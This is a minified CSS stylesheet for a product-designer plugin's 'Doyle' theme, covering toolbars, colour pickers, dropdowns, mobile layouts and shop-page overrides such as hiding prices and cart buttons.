.fpd-actions-wrapper{position:static!important;margin-left:5px;padding:0!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.fpd-ui-theme-doyle .fpd-actions-container .fpd-actions-wrapper>.fpd-action-btn{background:0 0;display:inline-block;width:auto;border:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;margin:0;color:#fff;padding:7px 10px;height:auto;font-size:14px}.fpd-ui-theme-doyle .fpd-actions-container .fpd-actions-wrapper>.fpd-action-btn>span{line-height:1}.fpd-ui-theme-doyle .fpd-actions-container .fpd-actions-wrapper.fpd-pos-left{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.fpd-ui-theme-doyle .fpd-actions-container .fpd-actions-wrapper.fpd-pos-top{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-transform:none;-ms-transform:none;transform:none;margin-left:1%;float:right}.fpd-ui-theme-doyle .fpd-actions-container .fpd-actions-wrapper.fpd-pos-right{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-right:0}.fpd-ui-theme-doyle .fpd-actions-container .fpd-actions-wrapper.fpd-pos-bottom{display:none!important}.fpd-ui-theme-doyle .fpd-actions-container .fpd-dropdown-btn{position:relative;display:inline-block;z-index:10}.fpd-ui-theme-doyle .fpd-actions-container .fpd-dropdown-btn>.fpd-label{cursor:pointer;font-size:14px;padding:7px 18px;color:#fff;border-radius:5px}.fpd-ui-theme-doyle .fpd-actions-container .fpd-dropdown-btn>.fpd-dropdown-menu{display:none;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;background:#fff;position:absolute;left:0;top:100%;-webkit-box-shadow:0 0 0 1px rgba(64,87,109,.07),0 2px 12px rgba(53,71,90,.2);box-shadow:0 0 0 1px rgba(64,87,109,.07),0 2px 12px rgba(53,71,90,.2);margin-top:10px;border-radius:5px;padding:10px 0}.fpd-ui-theme-doyle .fpd-actions-container .fpd-dropdown-btn>.fpd-dropdown-menu .fpd-action-btn{padding:10px 30px 10px 20px;cursor:pointer;color:#000!important}.fpd-ui-theme-doyle .fpd-actions-container .fpd-dropdown-btn>.fpd-dropdown-menu .fpd-action-btn>span{margin-right:10px}.fpd-ui-theme-doyle .fpd-actions-container .fpd-dropdown-btn>.fpd-dropdown-menu .fpd-action-btn:hover{background:rgba(0,0,0,.03)}.fpd-ui-theme-doyle .fpd-actions-container .fpd-actions-wrapper.fpd-pos-top .fpd-action-btn:hover,.fpd-ui-theme-doyle .fpd-actions-container .fpd-dropdown-btn .fpd-label:hover{background:rgba(255,255,255,.1)!important;border-radius:5px}.fpd-ui-theme-doyle .fpd-actions-container .fpd-actions-wrapper.fpd-pos-top .fpd-action-btn.fpd-active,.fpd-ui-theme-doyle .fpd-actions-container .fpd-dropdown-btn.fpd-active .fpd-label{background:rgba(255,255,255,.05)}.fpd-ui-theme-doyle .fpd-actions-container .fpd-dropdown-btn.fpd-active>.fpd-dropdown-menu{display:block}.fpd-ui-theme-doyle .fpd-actions-container .fpd-action-btn.fpd-disabled{opacity:.5!important}.fpd-ui-theme-doyle .fpd-main-wrapper>.fpd-action-context{bottom:20px;height:45px;background:rgba(255,255,255,.98);padding:6px 10px 10px;-webkit-box-shadow:2px 0 3px rgba(0,0,0,.1);box-shadow:2px 0 3px rgba(0,0,0,.1);border-radius:4px}.fpd-ui-theme-doyle input,.fpd-ui-theme-doyle textarea{-webkit-box-shadow:0 3px 15px rgba(90,97,105,.1),0 2px 3px rgba(90,97,105,.2)!important;box-shadow:0 3px 15px rgba(90,97,105,.1),0 2px 3px rgba(90,97,105,.2)!important;border:none!important;border-radius:4px!important;padding:10px!important;margin-bottom:10px;-webkit-appearance:none;resize:none}.fpd-ui-theme-doyle input:focus,.fpd-ui-theme-doyle textarea:focus{outline:0;-webkit-box-shadow:0 3px 15px rgba(90,97,105,.2),0 2px 3px rgba(90,97,105,.3)!important;box-shadow:0 3px 15px rgba(90,97,105,.2),0 2px 3px rgba(90,97,105,.3)!important}.fpd-ui-theme-doyle textarea{width:100%}.fpd-ui-theme-doyle .fpd-dropdown{border-color:rgba(0,0,0,.05)!important;border-radius:4px}.fpd-ui-theme-doyle .fpd-dropdown .fpd-dropdown-list{border-radius:4px;-webkit-transform:translateY(calc(100% + 2px));-ms-transform:translateY(calc(100% + 2px));transform:translateY(calc(100% + 2px))}.fpd-ui-theme-doyle .fpd-range-slider .fpd-range-slider__handle{border:1px solid #e7e9ea;-webkit-box-shadow:0 3px 15px rgba(90,97,105,.1),0 2px 3px rgba(90,97,105,.2);box-shadow:0 3px 15px rgba(90,97,105,.1),0 2px 3px rgba(90,97,105,.2);background:#fff}.fpd-ui-theme-doyle .fpd-range-slider .fpd-range-slider__handle:active{opacity:1;-webkit-transform:translateY(-50%) scale(1.2);-ms-transform:translateY(-50%) scale(1.2);transform:translateY(-50%) scale(1.2)}.fpd-ui-theme-doyle .fpd-range-slider .fpd-range-slider__handle:after{background:#fff}.fpd-ui-theme-doyle .fpd-number,.fpd-ui-theme-doyle .sp-container .sp-input{-webkit-box-shadow:0 3px 15px rgba(90,97,105,.1),0 2px 3px rgba(90,97,105,.2)!important;box-shadow:0 3px 15px rgba(90,97,105,.1),0 2px 3px rgba(90,97,105,.2)!important;height:40px!important;border:none!important;font-size:10px;border-radius:4px;text-align:center;margin:0;min-width:50px}.fpd-ui-theme-doyle .fpd-color-picker.fpd-colorpicker-group .sp-replacer{border-radius:50%}.fpd-ui-theme-doyle .fpd-input-back-search{-webkit-box-shadow:0 3px 15px rgba(90,97,105,.1),0 2px 3px rgba(90,97,105,.2);box-shadow:0 3px 15px rgba(90,97,105,.1),0 2px 3px rgba(90,97,105,.2)}.fpd-ui-theme-doyle .fpd-input-back-search .fpd-back{border:none!important;line-height:1;padding:9px 8px!important}.fpd-ui-theme-doyle .fpd-input-back-search input{-webkit-box-shadow:none!important;box-shadow:none!important}.fpd-ui-theme-doyle .fpd-manage-layers-panel .fpd-list-row .fpd-color-palette{padding:0}.fpd-ui-theme-doyle .fpd-color-picker .fpd-color-palette>.fpd-item,.fpd-ui-theme-doyle .fpd-color-picker.fpd-colorpicker-group .sp-replacer,.fpd-ui-theme-doyle .fpd-manage-layers-panel .fpd-list-row .fpd-color-palette .fpd-item,.fpd-ui-theme-doyle .fpd-manage-layers-panel .fpd-list-row .fpd-color-palette .sp-replacer,.fpd-ui-theme-doyle .fpd-text-layers-panel .fpd-text-layer-item .fpd-color-palette .fpd-item,.fpd-ui-theme-doyle .fpd-text-layers-panel .sp-replacer,.fpd-ui-theme-doyle .fpd-tool-patterns .fpd-grid>.fpd-item,.fpd-ui-theme-doyle .sp-container .sp-palette .sp-thumb-el{border-radius:50%;width:30px;height:30px;margin:9px;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;border:1px solid #ddd!important}.fpd-ui-theme-doyle .fpd-color-picker .fpd-color-palette>.fpd-item:hover,.fpd-ui-theme-doyle .fpd-color-picker.fpd-colorpicker-group .sp-replacer:hover,.fpd-ui-theme-doyle .fpd-manage-layers-panel .fpd-list-row .fpd-color-palette .fpd-item:hover,.fpd-ui-theme-doyle .fpd-manage-layers-panel .fpd-list-row .fpd-color-palette .sp-replacer:hover,.fpd-ui-theme-doyle .fpd-text-layers-panel .fpd-text-layer-item .fpd-color-palette .fpd-item:hover,.fpd-ui-theme-doyle .fpd-text-layers-panel .sp-replacer:hover,.fpd-ui-theme-doyle .fpd-tool-patterns .fpd-grid>.fpd-item:hover,.fpd-ui-theme-doyle .sp-container .sp-palette .sp-thumb-el:hover{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.fpd-ui-theme-doyle .fpd-manage-layers-panel .fpd-current-color,.fpd-ui-theme-doyle .fpd-manage-layers-panel .sp-preview-inner,.fpd-ui-theme-doyle .fpd-manage-layers-panel .sp-replacer,.fpd-ui-theme-doyle .fpd-text-layers-panel .fpd-current-color,.fpd-ui-theme-doyle .fpd-text-layers-panel .sp-preview-inner,.fpd-ui-theme-doyle .fpd-text-layers-panel .sp-replacer{border-radius:50%!important}.fpd-ui-theme-doyle .fpd-manage-layers-panel input,.fpd-ui-theme-doyle .fpd-manage-layers-panel textarea,.fpd-ui-theme-doyle .fpd-text-layers-panel input,.fpd-ui-theme-doyle .fpd-text-layers-panel textarea{-webkit-box-shadow:none!important;box-shadow:none!important;border:1px solid rgba(0,0,0,.1)!important;margin:0!important}.fpd-ui-theme-doyle .sp-replacer{width:20px;height:20px}.fpd-ui-theme-doyle .sp-preview{width:100%!important;height:100%!important}.fpd-element-toolbar-side{background:#fff;height:100%;width:100%;display:none;position:absolute;top:0;left:0}.fpd-element-toolbar-side.fpd-show{display:-webkit-box;display:-ms-flexbox;display:flex}.fpd-element-toolbar-side>.fpd-close-panel,.fpd-element-toolbar-side>.fpd-close-sub-panel{background:#fff;position:absolute;right:0;top:50px;padding:8px 15px;font-size:16px;cursor:pointer;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);z-index:10;border-radius:0 4px 4px 0;-webkit-box-shadow:2px 0 3px rgba(0,0,0,.1);box-shadow:2px 0 3px rgba(0,0,0,.1)}.fpd-element-toolbar-side>.fpd-close-sub-panel{display:none}.fpd-element-toolbar-side>.fpd-scroll-area{width:100%;overflow:auto;-webkit-overflow-scrolling:touch;-webkit-box-flex:0;-ms-flex:0 0 80px;flex:0 0 80px}.fpd-element-toolbar-side>.fpd-scroll-area::-webkit-scrollbar{display:none}.fpd-element-toolbar-side .fpd-tools-nav{border-right:1px solid rgba(0,0,0,.1);font-size:12px;text-align:center;padding:15px 10px;min-height:100%}.fpd-element-toolbar-side .fpd-tools-nav>div{cursor:pointer;margin-bottom:30px;position:relative}.fpd-element-toolbar-side .fpd-tools-nav>div span[class^=fpd-icon-]{display:block;font-size:16px;z-index:1;position:relative;line-height:28px}.fpd-element-toolbar-side .fpd-tools-nav>div .fpd-label{margin-top:5px;display:inline-block}.fpd-element-toolbar-side .fpd-tools-nav>div.fpd-mobile{display:none}.fpd-element-toolbar-side .fpd-tools-nav>div>.fpd-current-fill{position:relative;display:block;margin:auto;background:red;width:28px;height:28px;border-radius:50%;border:2px solid rgba(0,0,0,.1)}.fpd-element-toolbar-side .fpd-tools-nav>div>.fpd-current-fill:before{content:"";width:32px;height:32px;position:absolute;top:-4px;left:-4px;background:inherit;z-index:-1;border-radius:50%;opacity:.2}.fpd-element-toolbar-side .fpd-tools-nav .fpd-tool-remove{color:#bd081c}.fpd-element-toolbar-side .fpd-tools-nav .fpd-tool-remove:hover{color:#a50718}.fpd-element-toolbar-side>.fpd-sub-panel{-webkit-box-flex:1;-ms-flex:1;flex:1;background:#fff;overflow:auto}.fpd-element-toolbar-side>.fpd-sub-panel>div{width:100%;height:100%}.fpd-element-toolbar-side>.fpd-sub-panel>div.fpd-padding{padding:15px}.fpd-element-toolbar-side>.fpd-sub-panel .fpd-panel-position{width:auto}.fpd-element-toolbar-side .fpd-panel-tabs{position:static;background:0 0!important;border-bottom:1px solid rgba(0,0,0,.1)}.fpd-element-toolbar-side .fpd-panel-tabs>.fpd-active{background:0 0!important}.fpd-element-toolbar-side .fpd-label{font-size:10px}.fpd-element-toolbar-side .fpd-panel-tabs-content{margin-bottom:10px!important;padding-bottom:10px;overflow:auto;height:calc(100% - 35px)}.fpd-element-toolbar-side .fpd-panel-tabs.fpd-hidden+.fpd-panel-tabs-content{height:100%}.fpd-element-toolbar-side .fpd-panel-tabs-content>div>*{margin-top:0!important}.fpd-element-toolbar-side .fpd-color-palette.fpd-grid{height:auto}.fpd-element-toolbar-side .fpd-tool-color>.fpd-icon-color-fill{text-shadow:none}.fpd-element-toolbar-side .fpd-color-wrapper .fpd-scroll-area,.fpd-element-toolbar-side .fpd-color-wrapper .mCustomScrollBox{height:auto}.fpd-element-toolbar-side .sp-container{width:100%;background:0 0!important;border:none!important;max-width:none!important;padding:0!important;-webkit-box-shadow:none;box-shadow:none}.fpd-element-toolbar-side .sp-container .sp-top{height:120px}.fpd-element-toolbar-side .sp-container .sp-input{height:25px!important}.fpd-element-toolbar-side .sp-container .sp-fill{padding:0!important}.fpd-element-toolbar-side .sp-container .sp-initial{border:none!important}.fpd-element-toolbar-side .sp-container .sp-palette .sp-thumb-el>.sp-thumb-inner{border-radius:0;width:100%;height:100%;border-radius:50%;border:none}.fpd-element-toolbar-side .sp-container .sp-clear{height:25px;background-size:40%;border:none;cursor:pointer}.fpd-element-toolbar-side .sp-container.sp-clear-enabled .sp-hue{height:73%!important}.fpd-element-toolbar-side .fpd-tools-group{display:-webkit-box;display:-ms-flexbox;display:flex;margin:20px 0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.fpd-element-toolbar-side .fpd-tools-group>*{-webkit-box-flex:1;-ms-flex:1;flex:1;border:1px solid #e8edf2;padding:10px;margin:0 5px;text-align:center;border-radius:4px;cursor:pointer}.fpd-element-toolbar-side .fpd-tools-group>:first-child{margin-left:0}.fpd-element-toolbar-side .fpd-tools-group>:last-child{margin-right:0}.fpd-element-toolbar-side .fpd-tools-group>*>.fpd-label{display:block}.fpd-element-toolbar-side .fpd-icon-button-group{display:-webkit-box;display:-ms-flexbox;display:flex}.fpd-element-toolbar-side .fpd-icon-button-group>*{margin:5px 12px 0 0!important;padding:10px!important;height:auto!important;background:#e8edf2!important}.fpd-element-toolbar-side .fpd-icon-button-group>:last-child{margin-right:0!important}.fpd-element-toolbar-side .fpd-panel-font-family>.fpd-scroll-area{height:calc(100% - 45px)}.fpd-element-toolbar-side .fpd-fonts-list{max-height:none}.fpd-element-toolbar-side .fpd-fonts-list .fpd-item{padding:8px 0 8px 5px;background:0 0!important;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.fpd-element-toolbar-side .fpd-fonts-list .fpd-item:hover{padding-left:10px}.fpd-element-toolbar-side .fpd-fonts-list .fpd-item.fpd-active{background:0 0}.fpd-element-toolbar-side .mCSB_horizontal.mCSB_inside>.mCSB_container{margin-bottom:0}.fpd-element-toolbar-side .mCSB_scrollTools.mCSB_scrollTools_horizontal{visibility:hidden}.fpd-element-toolbar-side .fpd-panel-color{overflow:hidden}.fpd-element-toolbar-side .fpd-panel-color .fpd-tool-patterns{display:-webkit-box;display:-ms-flexbox;display:flex}.fpd-element-toolbar-side .sp-palette .sp-thumb-el.sp-thumb-active .sp-thumb-inner{border:none!important}@media (max-width:767px){.fpd-ui-theme-doyle.fpd-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;min-height:75vh}.fpd-ui-theme-doyle .fpd-mainbar{height:auto!important;position:absolute;left:0;bottom:0;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1!important;-ms-flex:1 100%!important;flex:1 100%!important;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;width:100%!important;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-item-align:end;align-self:flex-end;-webkit-box-shadow:1px 0 3px rgba(0,0,0,.2);box-shadow:1px 0 3px rgba(0,0,0,.2);z-index:10000;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.fpd-ui-theme-doyle .fpd-mainbar .fpd-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;width:auto!important;height:80px;-webkit-box-flex:1!important;-ms-flex:1 100%!important;flex:1 100%!important;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.fpd-ui-theme-doyle .fpd-mainbar .fpd-navigation>div{height:100%;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;white-space:nowrap;padding:0 20px}.fpd-ui-theme-doyle .fpd-mainbar .fpd-navigation .fpd-nav-icon{padding-top:18px;padding-bottom:5px;height:55px;font-size:28px}.fpd-ui-theme-doyle .fpd-mainbar .fpd-content{background:#fff;width:100%!important;height:calc(100% - 80px)!important;z-index:1000;top:0;left:0;overflow:hidden;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;display:none}.fpd-ui-theme-doyle.fpd-module-visible .fpd-mainbar{height:100%!important}.fpd-ui-theme-doyle.fpd-module-visible .fpd-content{display:block}.fpd-ui-theme-doyle .fpd-main-wrapper{max-height:calc(100vh - 80px - 50px);margin-bottom:80px}.fpd-ui-theme-doyle .fpd-main-wrapper>.fpd-action-context{bottom:calc(80px + 20px)}.fpd-device-smartphone .fpd-actions-container{overflow-x:inherit}.fpd-element-toolbar-side{width:100%;height:auto;position:fixed;bottom:0;left:0;top:auto;z-index:10000;min-height:80px;padding:0!important;-webkit-box-shadow:0 0 3px rgba(0,0,0,.1);box-shadow:0 0 3px rgba(0,0,0,.1)}.fpd-element-toolbar-side>.fpd-close-sub-panel{top:1px;left:0;right:auto;border-radius:0 4px 0 0;-webkit-box-shadow:1px -2px 3px rgba(0,0,0,.1);box-shadow:1px -2px 3px rgba(0,0,0,.1);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.fpd-element-toolbar-side>.fpd-close-panel{top:1px;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);border-radius:4px 0 0 0;-webkit-box-shadow:-1px -2px 3px rgba(0,0,0,.1);box-shadow:-1px -2px 3px rgba(0,0,0,.1)}.fpd-element-toolbar-side>.fpd-scroll-area{-webkit-box-flex:0;-ms-flex:none;flex:none;height:80px}.fpd-element-toolbar-side .fpd-tools-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:none;flex:none;width:auto;border:none;padding:15px 0 0;height:auto}.fpd-element-toolbar-side .fpd-tools-nav>div{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:0 20px;white-space:nowrap;text-align:center;margin:0}.fpd-element-toolbar-side .fpd-tools-nav>div.fpd-mobile{display:block}.fpd-element-toolbar-side>.fpd-sub-panel{width:100%;height:auto;display:none}.fpd-element-toolbar-side.fpd-panel-visible .fpd-close-sub-panel,.fpd-element-toolbar-side.fpd-panel-visible .fpd-sub-panel{display:block}.fpd-element-toolbar-side.fpd-panel-visible>.fpd-scroll-area{display:none}.fpd-element-toolbar-side .fpd-panel-color [data-id=fill]>*{display:block}.fpd-element-toolbar-side .fpd-panel-tabs-content{overflow:hidden}.fpd-element-toolbar-side .fpd-color-wrapper .fpd-scroll-area,.fpd-element-toolbar-side .fpd-tool-patterns .fpd-scroll-area{height:50px}.fpd-element-toolbar-side .fpd-color-wrapper .fpd-scroll-area .fpd-grid,.fpd-element-toolbar-side .fpd-tool-patterns .fpd-scroll-area .fpd-grid{width:auto;max-width:none}.fpd-element-toolbar-side .fpd-stroke-color-picker{overflow:auto}.fpd-element-toolbar-side .fpd-stroke-color-picker::-webkit-scrollbar{display:none}.fpd-element-toolbar-side .fpd-stroke-color-picker .sp-palette-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;max-width:none;width:auto}.fpd-element-toolbar-side .fpd-stroke-color-picker .sp-palette-row>.sp-thumb-el{-webkit-box-flex:0;-ms-flex:0 0 30px;flex:0 0 30px}.fpd-element-toolbar-side .fpd-panel-edit-text .fpd-tool-text-styles{display:none!important}.fpd-element-toolbar-side .fpd-panel-font-family input{width:100%}.fpd-element-toolbar-side .fpd-panel-font-family .fpd-scroll-area{height:50px;width:100%}.fpd-element-toolbar-side .fpd-panel-font-family .fpd-scroll-area .fpd-fonts-list{width:auto;margin-top:10px}.fpd-element-toolbar-side .fpd-panel-font-family .fpd-scroll-area .fpd-fonts-list .fpd-item{display:inline-block;margin-right:20px;font-size:18px;padding:10px 0 0 0}.fpd-element-toolbar-side .fpd-panel-font-family .fpd-scroll-area .fpd-fonts-list .fpd-item:last-child{margin-right:0}.fpd-element-toolbar-side textarea{font-size:16px}[data-fields=text-sizes] .fpd-panel-edit-text textarea{display:none!important}[data-fields=text] .fpd-panel-edit-text>div{display:none!important}[data-fields=transform] .fpd-panel-transform .fpd-tool-flip,[data-fields=transform] .fpd-panel-transform .fpd-tool-layer-depth,[data-fields=transform] .fpd-panel-transform .fpd-tool-position{display:none!important}[data-fields=position] .fpd-panel-transform .fpd-tool-angle,[data-fields=position] .fpd-panel-transform .fpd-tool-layer-depth,[data-fields=position] .fpd-panel-transform .fpd-tool-scale{display:none!important}[data-fields=position] .fpd-panel-transform .fpd-tool-position{float:left}[data-fields=position] .fpd-panel-transform .fpd-tool-flip{float:right}[data-fields=position] .fpd-panel-transform .fpd-icon-button-group>span{font-size:16px;margin-right:5px!important}}.fpd-ui-theme-doyle .fpd-module .fpd-names-numbers-panel .fpd-row .fpd-number-col input{border-top-right-radius:0!important;border-bottom-right-radius:0!important;border:1px solid rgba(0,0,0,.1)!important;border-right:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}.fpd-ui-theme-doyle .fpd-module .fpd-names-numbers-panel .fpd-row .fpd-name-col input{border-radius:0!important;padding:10px!important;height:40px;border:1px solid rgba(0,0,0,.1)!important;border-right:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}.fpd-ui-theme-doyle .fpd-module .fpd-names-numbers-panel .fpd-row .fpd-select-col{height:40px}.fpd-ui-theme-doyle .fpd-module .fpd-names-numbers-panel .fpd-row .fpd-select-col select{-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (max-width:767px){.fpd-ui-theme-doyle.fpd-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;min-height:75vh}.fpd-ui-theme-doyle .fpd-mainbar{height:auto!important;position:absolute;left:0;bottom:0;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1!important;-ms-flex:1 100%!important;flex:1 100%!important;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;width:100%!important;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-item-align:end;align-self:flex-end;-webkit-box-shadow:1px 0 3px rgba(0,0,0,.2);box-shadow:1px 0 3px rgba(0,0,0,.2);z-index:9999999999;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.fpd-ui-theme-doyle .fpd-mainbar .fpd-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;width:auto!important;height:80px;-webkit-box-flex:1!important;-ms-flex:1 100%!important;flex:1 100%!important;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.fpd-ui-theme-doyle .fpd-mainbar .fpd-navigation>div{height:100%;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;white-space:nowrap;padding:0 20px}.fpd-ui-theme-doyle .fpd-mainbar .fpd-navigation .fpd-nav-icon{padding-top:18px;padding-bottom:5px;height:55px;font-size:28px}.fpd-ui-theme-doyle .fpd-mainbar .fpd-content{width:100%!important;height:calc(100% - 80px)!important;z-index:1000;top:0;left:0;overflow:hidden;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;display:none}.fpd-ui-theme-doyle .fpd-mainbar .fpd-close-off-canvas{font-size:18px;text-align:center;padding-top:5px;position:absolute;top:-30px;right:0;width:38px;height:30px;background:#fff;z-index:1000;-webkit-box-shadow:0 -2px 3px rgba(0,0,0,.3);box-shadow:0 -2px 3px rgba(0,0,0,.3)}.fpd-ui-theme-doyle.fpd-module-visible .fpd-mainbar{height:100%!important}.fpd-ui-theme-doyle.fpd-module-visible .fpd-close-off-canvas,.fpd-ui-theme-doyle.fpd-module-visible .fpd-content{display:block}.fpd-ui-theme-doyle .fpd-main-wrapper{max-height:calc(100vh - 80px - 50px);margin-bottom:80px}.fpd-ui-theme-doyle .fpd-main-wrapper>.fpd-action-context{bottom:calc(80px + 20px)}.fpd-ui-theme-doyle .fpd-actions-wrapper.fpd-pos-top .fpd-action-btn>span:last-child{display:none}.fpd-device-smartphone .fpd-actions-container{overflow-x:inherit}.fpd-element-toolbar-side{width:100%;height:auto;position:fixed;bottom:0;left:0;top:auto;z-index:10000000000;min-height:80px;padding:0!important;-webkit-box-shadow:0 0 3px rgba(0,0,0,.1);box-shadow:0 0 3px rgba(0,0,0,.1)}.fpd-element-toolbar-side>.fpd-close-sub-panel{top:1px;left:0;right:auto;border-radius:0 4px 0 0;-webkit-box-shadow:1px -2px 3px rgba(0,0,0,.1);box-shadow:1px -2px 3px rgba(0,0,0,.1);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.fpd-element-toolbar-side>.fpd-close-panel{top:1px;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);border-radius:4px 0 0 0;-webkit-box-shadow:-1px -2px 3px rgba(0,0,0,.1);box-shadow:-1px -2px 3px rgba(0,0,0,.1)}.fpd-element-toolbar-side>.fpd-scroll-area{-webkit-box-flex:0;-ms-flex:none;flex:none;height:80px}.fpd-element-toolbar-side .fpd-tools-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:none;flex:none;width:auto;border:none;padding:15px 0 0;height:auto}.fpd-element-toolbar-side .fpd-tools-nav>div{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:0 20px;white-space:nowrap;text-align:center;margin:0}.fpd-element-toolbar-side .fpd-tools-nav>div.fpd-mobile{display:block}.fpd-element-toolbar-side>.fpd-sub-panel{width:100%;height:auto;display:none}.fpd-element-toolbar-side.fpd-panel-visible .fpd-close-sub-panel,.fpd-element-toolbar-side.fpd-panel-visible .fpd-sub-panel{display:block}.fpd-element-toolbar-side.fpd-panel-visible>.fpd-scroll-area{display:none}.fpd-element-toolbar-side .fpd-color-wrapper .fpd-scroll-area,.fpd-element-toolbar-side .fpd-tool-patterns .fpd-scroll-area{height:50px}.fpd-element-toolbar-side .fpd-color-wrapper .fpd-scroll-area .fpd-grid,.fpd-element-toolbar-side .fpd-tool-patterns .fpd-scroll-area .fpd-grid{width:auto;max-width:none}.fpd-element-toolbar-side .fpd-panel-edit-text .fpd-tool-text-styles{display:none!important}.fpd-element-toolbar-side .fpd-panel-font-family input{width:100%}.fpd-element-toolbar-side .fpd-panel-font-family .fpd-scroll-area{height:50px;width:100%}.fpd-element-toolbar-side .fpd-panel-font-family .fpd-scroll-area .fpd-fonts-list{width:auto;margin-top:3px}.fpd-element-toolbar-side .fpd-panel-font-family .fpd-scroll-area .fpd-fonts-list .fpd-item{display:inline-block;margin-right:20px;font-size:18px;padding:10px 0 0 0}.fpd-element-toolbar-side .fpd-panel-font-family .fpd-scroll-area .fpd-fonts-list .fpd-item:last-child{margin-right:0}.fpd-element-toolbar-side textarea{font-size:16px}[data-fields=text-sizes] .fpd-panel-edit-text textarea{display:none!important}[data-fields=text] .fpd-panel-edit-text>div{display:none!important}[data-fields=transform] .fpd-panel-transform .fpd-tool-flip,[data-fields=transform] .fpd-panel-transform .fpd-tool-layer-depth,[data-fields=transform] .fpd-panel-transform .fpd-tool-position{display:none!important}[data-fields=position] .fpd-panel-transform .fpd-tool-angle,[data-fields=position] .fpd-panel-transform .fpd-tool-layer-depth,[data-fields=position] .fpd-panel-transform .fpd-tool-scale{display:none!important}[data-fields=position] .fpd-panel-transform .fpd-tool-position{float:left}[data-fields=position] .fpd-panel-transform .fpd-tool-flip{float:right}[data-fields=position] .fpd-panel-transform .fpd-icon-button-group>span{font-size:16px;margin-right:5px!important}}.fpd-add-text>.fpd-input-text{position:absolute;top:0;left:0;width:100%;opacity:0;visibility:hidden}.fpd-add-facebook-photo-wrapper .fpd-content-head,.fpd-add-instagram-photo-wrapper .fpd-content-head{padding:16px;margin-bottom:10px}.fpd-add-facebook-photo-wrapper .fpd-content-main{height:calc(100% - 71px)}.fpd-add-instagram-photo-wrapper .fpd-content-main{height:calc(100% - 60px)}.fpd-add-instagram-photo-wrapper .fpd-insta-load-next{position:absolute;bottom:3px;left:50%;margin-left:-10px;font-size:20px}.fpd-add-design-wrapper .fpd-content-main,.fpd-content-products .fpd-content-main{height:calc(100% - 52px)}.fpd-add-design-wrapper.fpd-no-categories .fpd-content-head,.fpd-content-products.fpd-no-categories .fpd-content-head{display:none!important}.fpd-add-design-wrapper.fpd-no-categories .fpd-content-main,.fpd-content-products.fpd-no-categories .fpd-content-main{height:100%}.fpd-product-designer-wrapper {
max-width: 100%;
}
.fpd-container {
clear: both !important;
}
.fpd-fullwidth-summary .summary {
width: 100% !important;
float: none !important;
}
.fpd-container .fpd-login-info {
padding: 20px;
font-size: 14px;
}
.fpd-product-images-hidden .images {
display: none !important;
}
.fpd-get-quote-enabled .summary .price {
display: none !important;
} .fpd-blue-btn {
background: #3F51B5;
color: #fff;
padding: 10px 10px;
}
#fpd-start-customizing-button {
pointer-events: visible;
cursor: pointer;
opacity: 1;
}
#fpd-start-customizing-button.fpd-inline {
display: inline-block;
margin-left: 10px;
}
#fpd-start-customizing-button.fpd-block {
display: block;
margin: 10px 0;
}
#fpd-start-customizing-button.fpd-disabled {
display: inline-block;
min-width: 100px;
height: 35px;
padding: 10px;
opacity: 0.9;
}
.fpd-disabled {
pointer-events: none;
cursor: default;
opacity: 0.6;
}
.fpd-modal-price {
border-left: 1px solid rgba(255,255,255, 0.4);
padding-left: 5px;
margin-left: 5px;
}
.fpd-modal-price:after {
clear: both;
}
.single-product.fpd-customization-required .cart [type="submit"],
.fpd-customization-required [name="fpd_shortcode_form"] [type="submit"] {
display: none !important;
}
